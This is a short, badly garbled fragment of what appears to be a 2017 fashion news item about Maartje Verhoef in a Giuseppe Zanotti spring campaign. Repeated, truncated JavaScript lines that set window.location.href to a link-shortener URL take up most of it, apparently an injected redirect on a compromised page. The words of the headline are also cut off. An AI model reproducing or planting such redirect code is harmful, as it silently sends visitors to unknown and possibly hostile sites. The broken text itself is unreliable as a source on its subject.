
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
aartje Verhoef Gets Sensual in Giuseppe
anotti’s Spring 2017 Campaign
March 2, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...